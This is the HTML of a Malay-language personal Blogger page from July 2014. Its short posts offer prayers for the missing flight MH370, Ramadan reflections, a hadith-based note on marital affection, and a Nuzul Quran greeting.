Dah lebih 15 hari MH370 ni hilang. Bermula dari kehilangan tiba2 dari radar sehinggalah pengumuman PM kita mengenai perjalanan terakhir aircraft ni di Lautan Hindi selatan. Bermacam spekulasi yang kita dengar mengenai apa yang sebenarnya terjadi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Memanglah kita tak kenal pun semua penumpang dan anak kapal yang menaiki MH370. Tapi, atas dasar kemanusiaan dan rasa belas kasihan, cikla rasa amat sedih dan terkesan dengan kejadian ni.</div>
</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: justify;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6EZdq6BiwwGhPTKcspsTObEFOxqwQLwPWqRdjdjiwHTybr7Y99J5uJcF6aO2xqOCy8-oy-8lyRTRPoOwfa-J7jafe5hJhA2e8k7yuU_2lpD5bfvh11eMQoHcQXqqR5JM_jZIlCnhw_Ay/s1600/aircrafts.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Pray for MH370...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6EZdq6BiwwGhPTKcspsTObEFOxqwQLwPWqRdjdjiwHTybr7Y99J5uJcF6aO2xqOCy8-oy-8lyRTRPoOwfa-J7jafe5hJhA2e8k7yuU_2lpD5bfvh11eMQoHcQXqqR5JM_jZIlCnhw_Ay/s16000/aircrafts.jpg" title="Pray for MH370...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray for MH370.... Gambar hiasan.</td></tr>
</tbody></table>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">
Berat mata memandang, berat lagi bahu yang memikul. Pada ahli keluarga mangsa, banyakkanlah bersabar dan redha dengan ketentuan dariNya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita hanya mendoakan yang terbaik untuk mereka, kerana sesungguhnya hanya Allah yang Maha Mengetahui apa yang tidak kita ketahui. Pasti ada hikmah disebalik semua ini.</div><div style="text-align: justify;">
<br />
Semoga Allah memudahkan segala usaha dalam pencarian MH370 dan semoga kita semua berada dalam lindungan rahmatNya. Aamiin!<br /></div></div></div>
<div style="text-align: left;">
<div style="text-align: justify;"><i><b><br /></b></i></div><div style="text-align: justify;">
<i><b>#letsPRAYforMH370</b></i><br />
<i><b><br /></b></i></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8204739599436035492");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-18T09:21:00+08:00'>July 18, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8204739599436035492&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s72-c/1405574468981.jpeg",'Jauhkan hatiku dari sifat tercela.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&title=Jauhkan hatiku dari sifat tercela.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&title=Jauhkan hatiku dari sifat tercela.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s16000/1405574468981.jpeg&description=  Sebaiknya dibulan yang mulia ni kita ambil peluang memperbaiki diri kita dan menjauhi semua sifat tercela. Semoga kita semua sentiasa dira...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>
Jauhkan hatiku dari sifat tercela.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-17T13:15:00+08:00'>July 17, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5595687146898889958'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Sebaiknya dibulan yang mulia ni kita ambil peluang memperbaiki diri kita dan menjauhi semua sifat tercela. Semoga kita semua sentiasa dirahmati dan berada dibawah hidayah Allah. Amin ya Rabbi.</div>
<div style="text-align: left;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Jauhkan hatiku dari sifat tercela." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfXHTZK3WnZsTdumCgzgCcCedBcW9X5eFho8Bm1NgUwuRyklma5g8iDe7k7F5JZjK5nfSI_Sc4lzWCPp6DDq9zg95yWp5CLUFbIFvzGWPiJBkV58TQiHPpMVXD4YI-8_ZWtyD5c3T38-B/s16000/1405574468981.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Jauhkan hatiku dari sifat tercela." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Jauhkan hatiku dari sifat tercela.</td></tr>
</tbody></table>
<br />
*Image kredit to Facebook.com<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5595687146898889958");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-17T13:15:00+08:00'>July 17, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-jauhkan-hatiku-dari.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5595687146898889958&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>16 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s72-c/1405489887897.jpeg",'Cium-ciumlah isterimu.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&title=Cium-ciumlah isterimu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&title=Cium-ciumlah isterimu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s16000/1405489887897.jpeg&description=  Hidup berumahtangga ni banyak kebaikannya. Pendek kata, nak buat pahala pun amatlah mudah. Contohnya, macam suami nak dapat pahala, cium j...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>
Cium-ciumlah isterimu.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-16T13:45:00+08:00'>July 16, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5589014622179812635'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Hidup berumahtangga ni banyak kebaikannya. Pendek kata, nak buat pahala pun amatlah mudah. Contohnya, macam suami nak dapat pahala, cium je isteri korang tu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bukannya haram pun, dah isteri sendiri. Bukan isteri orang. Kalau isteri orang, bukan dapat dosa je. Silap-silap haribulan, dapat penumbuk <i>free</i> pulak. Haha.</div><div style="text-align: justify;"><br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s2560/1405489887897.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Cium-ciumlah isterimu." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s16000/1405489887897.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Cium-ciumlah isterimu." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Cium-ciumlah isterimu. Sumber Facebook.</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kalau korang nak tau, khasnya kamu suami mencium isteri itu juga merupakan satu ibadah. Pendapat ini sesuai dengan sabda baginda Rasullullah SAW, iaitu;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aisyah R.Ha ada meriwayatkam hadis yang bermaksud;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>"Rasullullah SAW sentiasa mencium aku dalam bulan Ramadhan, ketika itu Baginda SAW sedang berpuasa (1)" (Sahih Muslim : 1860).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
So, apa lagi suami-suami mithali sekalian? Cium-ciumlah selalu isteri korang tu tau. Jangankan cium, peluk isteri dapat pahala, tolong isteri dapat pahala, kenyit mata dengan isteri pun dapat pahala.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5589014622179812635");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-16T13:45:00+08:00'>July 16, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga' rel='tag'>cinta dan rumahtangga</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s72-c/1405428593341.jpeg",'Salam Nuzul Quran....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&title=Salam Nuzul Quran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&title=Salam Nuzul Quran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s16000/1405428593341.jpeg&description= Cikla nak ucapkan;     Salam Nuzul Quran.... *Kredit image Facebook.com      ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>
Salam Nuzul Quran....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-15T20:45:00+08:00'>July 15, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3493428468990881059'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">Cikla nak ucapkan;<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Salam Nuzul Quran...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s16000/1405428593341.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Salam Nuzul Quran...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Salam Nuzul Quran.... *Kredit image Facebook.com</td></tr>
</tbody></table>
<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3493428468990881059");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-15T20:45:00+08:00'>July 15, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
